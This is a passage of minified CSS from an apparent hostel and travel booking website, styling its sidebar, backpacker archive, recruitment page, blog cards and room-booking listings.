h2{font-size:1.5rem}.content-sidebar .content h1,.content-sidebar .content h3{font-size:1.125rem}.content-sidebar .content iframe{width:100%;margin-top:1.5rem}.content-sidebar .content table{border:1px solid #e3e3e3;border-collapse:collapse;margin:0;padding:0;width:auto;table-layout:fixed;width:100%!important}.content-sidebar .content table caption{font-size:1.5em;margin:.5em 0 .75em}.content-sidebar .content table tr{background-color:#f2f2f2;border:1px solid #e5e5e5;padding:.35em}.content-sidebar .content table th{padding:.625em;text-align:left;font-size:.85em;letter-spacing:.1em;text-transform:uppercase}.content-sidebar .content table td{padding:.625em;text-align:left;width:auto!important}@media screen and (max-width:600px){.content-sidebar .content table{border:0}.content-sidebar .content table caption{font-size:1.3em}.content-sidebar .content table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.content-sidebar .content table tr{border-bottom:3px solid #e3e3e3;display:block;margin-bottom:.625em}.content-sidebar .content table td{border-bottom:1px solid #e3e3e3;display:block;font-size:.8em;text-align:left}.content-sidebar .content table td:before{content:attr(data-label);float:left;font-weight:700;text-transform:uppercase}.content-sidebar .content table td:last-child{border-bottom:0}}@media (max-width:767.98px){.content-sidebar .content{padding-top:30px}}.content-sidebar .sidebar{display:flex;flex-direction:column;position:relative;flex-grow:1;padding-top:30px;padding-bottom:20px}@media screen and (min-width:1054px){.content-sidebar .sidebar{padding-top:5.25rem;padding-left:43px}}.content-sidebar .sidebar section{padding:.75rem;border-radius:10px;border:1px solid #000;margin-top:2.55rem}.content-sidebar .sidebar section.widget_destination_banner,.content-sidebar .sidebar section.widget_media_image,.content-sidebar .sidebar section.widget_travel_advisory{border:0;padding:0}.content-sidebar .sidebar section.widget_travel_advisory{display:none!important}.content-sidebar .sidebar section.widget_custom_html .btn{margin-top:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul,.content-sidebar .sidebar section.widget_views ul{list-style:none;padding:0;display:flex;flex-wrap:wrap;margin:0 0 0 -15px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li,.content-sidebar .sidebar section.widget_views ul li{width:calc(50% - 15px);margin-left:15px;margin-bottom:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a,.content-sidebar .sidebar section.widget_views ul li a{font-size:13px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:100px!important;margin-bottom:5px}@media (min-width:576px){.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:120px!important}}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li img,.content-sidebar .sidebar section.widget_views ul li img{object-fit:cover;object-position:center;width:100%!important;height:130px;margin-bottom:5px}.content-sidebar .sidebar section ul{padding:0 0 0 18px}.content-sidebar .sidebar section ul li{font-size:.875rem}.content-sidebar .sidebar section ul li a{color:#000}.content-sidebar .sidebar section h2{font-size:1.125rem}.content-sidebar .sidebar section h3{font-size:1.125rem!important}.content-sidebar .sidebar section .thumbnail-post-w{max-height:none;min-height:0;margin-bottom:15px}.content-sidebar .sidebar section .widget-image{max-height:none;min-height:0;padding:0;margin-bottom:5px}.content-sidebar .sidebar section .widget-image a>div{height:100px!important}@media (min-width:576px){.content-sidebar .sidebar section .widget-image a>div{height:120px!important}}.content-sidebar .sidebar .full-height{flex-grow:1}@media screen and (min-width:1054px){.content-sidebar .sidebar .full-height{margin-top:20px}}.content-sidebar .sidebar .cta-banner{bottom:15px;position:fixed;max-width:365px;max-height:243px;z-index:999}.content-sidebar .sidebar .cta-banner img{object-fit:cover;object-position:center;width:100%;height:100%}.content-sidebar .sidebar .cta-banner .close-cta-popup{position:absolute;top:5px;right:10px;font-size:1.25rem;cursor:pointer}@media screen and (min-width:1054px){.content-sidebar .sidebar .cta-banner{max-width:100%;max-height:100%;position:sticky}}@media (max-width:1199.98px){.content-sidebar .sidebar .cta-banner{left:15px;margin-left:0!important}}@media (max-width:767.98px){.content-sidebar .sidebar .cta-banner{left:50%;bottom:15px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:350px;height:auto!important;width:calc(100% - 30px)!important;z-index:99999!important}.content-sidebar .sidebar .cta-banner img{position:relative!important;bottom:0!important}.content-sidebar .sidebar .cta-banner span{top:3px!important}}.page-template-backpackers-page .site-content .archive,.page-template-country-backpackers-page .site-content .archive{padding-top:.5rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive .navbar .sitenav,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav{overflow:auto!important;padding-bottom:.5rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li{display:block}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul li{padding:0;display:inline-block}}.page-template-backpackers-page .site-content .archive main article:after,.page-template-country-backpackers-page .site-content .archive main article:after{background:rgba(0,0,0,.45)}.page-template-backpackers-page .site-content .archive main article:hover:after,.page-template-country-backpackers-page .site-content .archive main article:hover:after{background:transparent}@media (max-width:767.98px){.page-template-backpackers-page .site-content .archive main article h2,.page-template-country-backpackers-page .site-content .archive main article h2{font-size:1rem!important}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:.8125rem!important;line-height:normal!important}}.page-template-backpackers-page .site-content .archive main article h2.backpacker,.page-template-country-backpackers-page .site-content .archive main article h2.backpacker{text-transform:uppercase}.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:1.875rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:20px}}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-style:normal;font-weight:300;font-size:1.25rem;line-height:28px}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:11px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .desktop{display:none}}.page-template-talent-recruitment-page .site-content .mobile{display:none}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .mobile{display:block}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .who{font-weight:500;font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .content.page{padding-top:0;padding-bottom:0}.page-template-talent-recruitment-page .content.page.talent-header{display:flex;align-items:center;position:relative;min-height:500px;background:url(../images/hiring/header.png) no-repeat;background-size:50%;background-position:100% 0}.page-template-talent-recruitment-page .content.page.talent-header:after{position:absolute;top:0;left:0;content:"";height:100%;width:60%;background-image:linear-gradient(90deg,#000 84%,transparent)}.page-template-talent-recruitment-page .content.page.talent-header .container{position:relative;z-index:2;color:#fff}.page-template-talent-recruitment-page .content.page.talent-header h1{font-style:normal;font-weight:800;font-size:70px;line-height:93px}@media screen and (max-width:1710px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:auto 100%}}@media screen and (max-width:1053px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:cover;background-position:50%}.page-template-talent-recruitment-page .content.page.talent-header:after{width:100%;background-image:linear-gradient(90deg,#000 5%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{font-size:50px!important}.page-template-talent-recruitment-page .content.page.talent-header p{font-size:20px!important}}@media (max-width:575.98px){.page-template-talent-recruitment-page .content.page.talent-header{align-items:flex-end}.page-template-talent-recruitment-page .content.page.talent-header .mobile-display{padding:30px 0}.page-template-talent-recruitment-page .content.page.talent-header:after{background-image:linear-gradient(0deg,#000 35%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{margin-bottom:50px!important;font-size:40px;line-height:45px;margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header .btn{margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header p{font-weight:300;font-size:18px!important;line-height:1.3;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;margin-bottom:0!important}}.page-template-talent-recruitment-page .looking{background:url(../images/hiring/mm.png) no-repeat 100%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .people{font-weight:300;font-size:16px;line-height:20px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .embed{background-image:url(../images/hiring/mm-official-logo.png);background-position:left 0 bottom 0;background-repeat:no-repeat;background-size:40%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .embed iframe{height:auto}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .moontime{font-size:30px!important;line-height:30px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .extrabold{font-size:20px!important;line-height:24px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .core .col{flex-basis:auto;height:150px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page #career .extrabold{font-size:30px!important;line-height:24px!important}}.page-template-talent-recruitment-page .moontime{font-family:MoonTime;font-style:normal;font-weight:100;font-size:70px;line-height:35px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .moontime{font-weight:400;font-size:40px}}.page-template-talent-recruitment-page .extrabold{font-family:Montserrat;font-style:normal;font-weight:800;font-size:34px;line-height:36px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .values{font-size:16px;line-height:20px}.page-template-talent-recruitment-page #freshteam-widget{flex:1}.page-template-talent-recruitment-page #freshteam-widget .content{padding-top:1rem}.page-template-talent-recruitment-page #freshteam-widget .select2-selection__clear{position:static}.page-template-talent-recruitment-page #freshteam-widget p{font-size:inherit;line-height:normal}.page-template-talent-recruitment-page .light-gray{color:rgba(0,0,0,.05)}.page-template-talent-recruitment-page .text-hr{display:flex;align-items:center;font-style:normal;font-weight:100;font-size:60px;line-height:35px;width:100%;margin:15px auto;color:#444}@media screen and (max-width:559px){.page-template-talent-recruitment-page .text-hr{font-size:32px}}.page-template-talent-recruitment-page .text-hr__text{padding-right:15px}.page-template-talent-recruitment-page .text-hr__text:not(:first-child){display:none}.page-template-talent-recruitment-page .text-hr:after{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--right .text-hr__text{order:1;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--double .text-hr__text:nth-child(2){order:1;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--center:before{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--center .text-hr__text{padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(2){order:2;display:inline;padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(3){order:4;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--triple:after{order:3}.page-template-talent-recruitment-page .text-hr--triple:before{flex:1;background:#c7c7c7;content:"";height:1px;order:1}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text{font-size:36px;font-weight:700}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text:nth-child(2){font-size:12px;font-weight:400}.page-template-talent-recruitment-page button{border:2px solid #fff!important}.page-template-talent-recruitment-page button:hover{color:#fff!important}@media screen and (max-width:559px){.page-template-talent-recruitment-page #freshteam-widget .col-xs-8{width:100%!important}.page-template-talent-recruitment-page .travel-advisory p{line-height:inherit}}.content-sidebar .social-icons img{width:auto!important}.single-post .social-icons{display:block}.single-post .social-icons img{width:20px!important}.archive main{display:flex;flex-wrap:wrap;margin:-8px;margin-top:10px!important}@media (max-width:767.98px){.archive main{margin:-5px}}.archive main article{margin:10px;width:calc(33.3333% - 20px);position:relative;overflow:hidden}@media (max-width:991.98px){.archive main article{width:calc(50% - 20px)}}@media (max-width:767.98px){.archive main article{margin:5px;width:calc(50% - 10px)}}.archive main article h2{font-size:1.875rem;font-family:Playfair Display;font-weight:400;padding:0;margin:0}.archive main article h2.entry-title{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;color:#fff;top:0;left:0;right:0;bottom:0;padding:20px;z-index:10;text-align:center}@media (max-width:767.98px){.archive main article h2{font-size:.8125rem}.archive main article h2.entry-title{padding:10px}}.archive main article h2 a{color:#fff}.archive main article h2 time{padding-top:1em;display:block;font-size:1rem;font-family:Montserrat;font-weight:300;text-transform:uppercase;border-top:1px solid #fff;margin-top:1em;color:#fff;width:100%}@media (max-width:767.98px){.archive main article h2 time{font-size:.6875rem}}.archive main article h3{font-size:1.125rem;font-family:Montserrat;font-weight:400}@media (max-width:767.98px){.archive main article h3{font-size:.75rem}}.archive main article img{height:395px;width:100%;object-fit:cover}@media screen and (min-width:1054px){.archive main article img{width:100%}}@media screen and (max-width:559px){.archive main article img{height:156px}}.archive main nav{padding:1.5rem 0;flex:0 0 100%}nav.navigation{text-align:center}nav.navigation.pagination{display:block}nav.navigation.pagination .nav-links .page-numbers{font-weight:300}nav.navigation.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;width:32px;display:inline-block;height:32px;color:#121212;padding:3px}nav.navigation.pagination .nav-links .prev{background:url(../images/icons8-double-left.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next{background:url(../images/icons8-double-right.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next,nav.navigation.pagination .nav-links .prev{color:transparent;font-weight:700}nav.navigation.pagination .nav-links .first-last{background:#fff;border:.5px solid #000;border-radius:20px;color:#000;padding:6px 15px;text-transform:uppercase}nav.navigation .nav-links a{margin:1rem .6rem}nav.navigation .nav-links a.page-numbers{color:#121212;font-size:15px}nav.navigation .nav-links a.next,nav.navigation .nav-links a.prev{display:inline-block;background-color:#000;color:#fff;-webkit-border-radius:2px;border-radius:2px}@media (max-width:575.98px){nav.navigation .nav-links a{margin:1rem 5px}}@media (min-width:992px){.card.card-blog .card-img,.card.card-blog .card-img img{height:270px}}.card.card-blog .card-body .card-body-flex{justify-content:space-between;align-items:flex-end;margin-top:0;height:100%}.card.card-blog .card-body .card-content{display:flex;flex-direction:column;justify-content:center;height:100%;margin-right:10px}.card.card-blog .card-body .card-content h3{font-size:1rem!important;font-family:Montserrat;font-weight:400}.card.card-blog .card-body .btn{font-size:.75rem;padding:5px 15px;flex-shrink:0}.card.card-blog .card-body span{display:block!important;font-size:1rem}@media (max-width:991.98px){.card.card-blog .card-body span{font-size:.6875rem}}@media (max-width:767.98px){.card.card-blog .card-body .card-body-flex{align-items:flex-start}.card.card-blog .card-body .card-content h3{font-size:.75rem!important}}.card.card-blog .card-badge{font-size:.75rem;position:absolute;top:15px;right:15px;display:inline-block;color:#fff;padding:4px 12px;border-radius:10px;font-style:italic;background:#121212}@media (max-width:767.98px){.card.card-blog .card-badge{font-size:.625rem;padding:3px 10px}}.card.card-plain h2{font-size:2.5rem;font-family:Montserrat;font-weight:200;justify-content:flex-end!important;padding-bottom:40px!important}@media (max-width:991.98px){.card.card-plain h2{font-size:1.875rem;padding-bottom:15px!important}}.card.card-plain .card-img:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent)}@media (min-width:992px){.card.card-plain .card-img,.card.card-plain .card-img img{height:385px}}@media (max-width:767.98px){.card.card-plain .card-img,.card.card-plain .card-img img{height:170px}}.card.card-lg{height:auto}.card.card-lg .card-img{height:430px!important}.card.card-lg .card-img img{height:100%!important}.card.card-lg .card-img:after{display:none}.card.card-lg .card-body{padding:0;margin-top:20px}.card.card-lg .card-body .card-content h3{font-size:1.25rem!important;margin-bottom:15px}.card.card-lg .card-body .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}@media (min-width:992px){.card.card-lg .card-body .card-content p,.card.card-lg .card-body .card-content span{font-size:.8125rem!important}}@media (max-width:991.98px){.card.card-lg .card-img{height:300px!important}}@media (max-width:767.98px){.card.card-lg .card-img{height:200px!important}}.card.card-sq{position:relative;overflow:hidden;padding-bottom:100%}.card.card-sq .card-img{position:absolute;top:0;left:0;right:0;bottom:0}.card.card-sq .card-img,.card.card-sq .card-img img{width:100%;height:100%!important}.card.card-sq .card-text-overlap{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;padding:20px;color:#fff;text-align:center}.card.card-sq .card-text-overlap h2{text-transform:uppercase;padding-bottom:0!important;margin-bottom:0}.card.card-sq .card-text-overlap span{display:block;width:100%;border-top:1px solid #fff;margin-top:20px;padding-top:20px}.article-title{width:100%}.article-title h2{font-size:3rem;font-weight:900;margin-bottom:20px}@media (max-width:991.98px){.article-title h2{font-size:2.5rem}}@media (max-width:767.98px){.article-title h2{font-size:2.375rem}}.section-blog{padding-top:50px}.section-blog h2{font-size:3rem;font-weight:900;margin-bottom:20px}.section-blog .row{margin-left:-10px;margin-right:-10px}.section-blog .row .col{padding-left:10px;padding-right:10px;margin-bottom:20px}.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:220px}@media (max-width:767.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:150px}}@media (max-width:575.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:120px}}.section-blog .swiper-holder-3{border-top:0}.section-blog .swiper-holder-3 .swiper-slide{width:340px}.section-blog .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.section-blog .swiper-holder-3 .swiper-button-icon{top:50%;width:50px;height:50px}@media (max-width:991.98px){.section-blog h2{font-size:2.5rem}}@media (max-width:767.98px){.section-blog h2{font-size:2.375rem}.section-blog .row{margin-left:-5px;margin-right:-5px}.section-blog .row .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.section-blog .swiper-holder-3 .swiper-slide{width:260px}.section-blog .swiper-holder-3 .swiper-button-icon{display:block;right:0}.section-blog .swiper-holder-3 .swiper-button-icon.swiper-button-prev{right:auto;left:0}}.travel-info{margin-bottom:20px;font-size:.875rem}.travel-info h3{font-size:1.25rem;font-weight:400;font-family:Montserrat}.currency-modal .modal-body ul{display:flex;flex-wrap:wrap;justify-content:left;flex:0 0 100%}.currency-modal .modal-body ul li{flex:0 0 25%;padding-bottom:1.5rem}@media screen and (max-width:1053px){.page-template-booking-archive .site-content{overflow-x:hidden}}.site-content .content.mmkbooking-archive{padding-top:4.5rem;padding-bottom:8.25rem}@media (max-width:1199.98px){.site-content .content.mmkbooking-archive .container{max-width:100%}}@media (max-width:991.98px){.site-content .content.mmkbooking-archive .container{max-width:768px}}.site-content .content.mmkbooking-archive #mmkcalendar-search .booking-search{padding-top:10px}@media screen and (min-width:1054px){.site-content .content.mmkbooking-archive{padding-bottom:4.5rem;min-height:1024px}}.mmkbooking-archive #mmkcalendar-search .booking-search{position:relative;padding:3.75rem 1.5rem 0}@media screen and (max-width:1053px){.mmkbooking-archive #mmkcalendar-search .booking-search .container .item{border:1px solid #e3e3e3}}.mmkbooking-archive #spinner-ajax{text-align:center;display:none;padding:3rem}.mmkbooking-archive .container.item-list h2.destination{text-transform:uppercase;padding-top:0;padding-bottom:0;font-size:2.1875rem;font-family:Montserrat;font-weight:500}.mmkbooking-archive .container.item-list .sk-loader h2+p.item,.mmkbooking-archive .container.item-list h2+p.skeleton,.sk-loader .mmkbooking-archive .container.item-list h2+p.item{display:inline-block}.mmkbooking-archive h1{padding:1.5rem 0}.mmkbooking-archive .mmkcalendar-search{border:1px solid #e3e3e3;padding:.75rem 4.5rem;border-radius:6rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}}.mmkbooking-archive .mmkcalendar-search .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative}.mmkbooking-archive .mmkcalendar-search .item input,.mmkbooking-archive .mmkcalendar-search .item select{padding:.6rem 0 0;border:0}.mmkbooking-archive .mmkcalendar-search .item input:focus,.mmkbooking-archive .mmkcalendar-search .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.mmkbooking-archive .mmkcalendar-search .item p{position:relative;top:0;font-weight:500}.mmkbooking-archive .mmkcalendar-search .item button{position:absolute;right:-4.5em;border-radius:5em;padding:2em .9em;border:0;cursor:pointer;background-color:#000;background-image:url(../images/search-icon.png);background-size:38%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item button{top:inherit}}.mmkbooking-archive .mmkcalendar-search .item:first-of-type{padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:first-of-type{border-right:1px solid #e3e3e3}}.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){border-right:1px solid #e3e3e3}}.mmkbooking-archive .room-type{display:flex;flex-wrap:wrap;text-align:left;padding:.75rem 0}.mmkbooking-archive .room-type .item{display:inline-block;margin-bottom:1em;width:auto;margin-right:5px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{width:48%}}.mmkbooking-archive .room-type .item.skeleton,.mmkbooking-archive .room-type .sk-loader .item,.sk-loader .mmkbooking-archive .room-type .item{height:auto;border-radius:30px!important}.mmkbooking-archive .room-type .item.skeleton *,.mmkbooking-archive .room-type .sk-loader .item *,.sk-loader .mmkbooking-archive .room-type .item *{opacity:0;height:auto}.mmkbooking-archive .room-type .item.skeleton a,.mmkbooking-archive .room-type .sk-loader .item a,.sk-loader .mmkbooking-archive .room-type .item a{padding:.5em 1.3em!important}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{margin-bottom:inherit;margin-right:20px;width:inherit}}.mmkbooking-archive .room-type .item a{display:none;font-size:.813rem}.mmkbooking-archive .room-type .item a.btn.btn-secondary{padding:7px 20px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item a{font-size:inherit}}@media (max-width:575.98px){.mmkbooking-archive .room-type .item a{font-size:.6875rem}}@media (max-width:991.98px){.mmkbooking-archive .room-type{padding-bottom:0}}.mmkbooking-archive .rooms{position:relative;padding-top:30px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms{display:flex;flex-wrap:wrap;flex-direction:row-reverse;flex-wrap:nowrap;padding-top:4.5rem}}.mmkbooking-archive .rooms .book-now-mobile{position:fixed;left:15px;right:15px;bottom:15px;color:#fff;text-align:center;z-index:99;background:#e3e3e3;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mmkbooking-archive .rooms .book-now-mobile.active{background:#ffcc64}.mmkbooking-archive .rooms .book-now-mobile h2{margin:0;font-size:1.2rem}.mmkbooking-archive .rooms .book-now-mobile h2 a{display:block;padding:1.05rem;color:#000}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .book-now-mobile{display:none}}.mmkbooking-archive .rooms .book-now-mobile .spinner-border{width:20px;height:20px;color:#767474;margin-left:5px}.mmkbooking-archive .rooms .right{flex-grow:9;flex-basis:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right{padding-right:50px}}.mmkbooking-archive .rooms .right h2.destination{display:none}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right h2.destination{display:block}.mmkbooking-archive .rooms .right .sk-loader h2.destination.item,.mmkbooking-archive .rooms .right h2.destination.skeleton,.sk-loader .mmkbooking-archive .rooms .right h2.destination.item{display:inline-block}}.mmkbooking-archive .rooms .right .btn-secondary{border-color:#121212}.mmkbooking-archive .rooms .right .room{display:flex;position:relative;box-shadow:0 0 8px 1px rgba(0,0,0,.2);margin-bottom:0;border-radius:10px;margin-top:25px}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room{flex-direction:column;margin-top:20px;width:100%}}.mmkbooking-archive .rooms .right .room .item{flex-grow:1;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-img{position:relative;flex-grow:4;flex-basis:0;min-height:270px;background:#e5e5e5;border-top-left-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.mmkbooking-archive .rooms .right .room .item.room-img .hide-text{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.mmkbooking-archive .rooms .right .room .item.room-img img{width:100%;height:100%;object-fit:cover;object-position:center;border-top-left-radius:10px;border-bottom-left-radius:10px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{position:absolute;top:0;left:50px;width:calc(100% - 100px);height:100%;padding:10px 0;display:flex;align-items:center;justify-content:center;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.875rem;text-transform:uppercase;text-align:center;color:#fff;text-shadow:0 0 5px rgba(0,0,0,.6);margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon{width:45px;height:45px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon img{width:50px;height:50px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-next{right:0}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-prev{left:0}@media (min-width:992px){.mmkbooking-archive .rooms .right .room .item.room-img{max-width:317px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{display:none}}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-img,.mmkbooking-archive .rooms .right .room .item.room-img img{border-bottom-left-radius:0;border-top-right-radius:10px;height:270px}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-img{height:180px;min-height:180px}.mmkbooking-archive .rooms .right .room .item.room-img img{height:180px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.25rem}}.mmkbooking-archive .rooms .right .room .item.room-content{flex-grow:7.5;flex-basis:0;padding:20px;position:relative;display:flex;flex-direction:column}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content{padding:15px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-left{position:absolute;right:20px;top:0;padding:.5em;background:#000;color:#fff;font-size:12px}.mmkbooking-archive .rooms .right .room .item.room-content .room-left.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content .sk-loader .room-left.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content .room-left.item{padding:0;background:transparent}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-left{right:auto;left:10px;top:-40px;padding-left:12px;padding-right:12px;border-radius:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .about{font-size:.8125rem;width:calc(100% - 80px)}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{margin-bottom:.5em;font-size:1.25rem;text-transform:uppercase}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .about ul li{display:inline-block;padding-right:0;font-size:.813rem}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:10px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation{font-size:.75rem;color:#0e952b;cursor:pointer}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation img{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-ms-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{width:100%;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;padding-bottom:0;height:63px}.mmkbooking-archive .rooms .right .room .item.room-content .about.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{display:none}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{margin-bottom:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container{margin-top:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container .fee-text-desc{width:250px!important}}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{display:block;font-size:.75rem;height:60px}}.mmkbooking-archive .rooms .right .room .item.room-content .readmore{font-size:.8125rem;font-weight:700;margin:5px 0}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom{display:flex;flex-direction:column;align-items:flex-end;flex-grow:1;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading{flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading .skk-loading{margin-left:8px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .night p{display:flex;flex-wrap:wrap;align-items:center}}.mmkbooking-archive .rooms .right .room .item.room-content .night p span{flex-grow:4;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-content 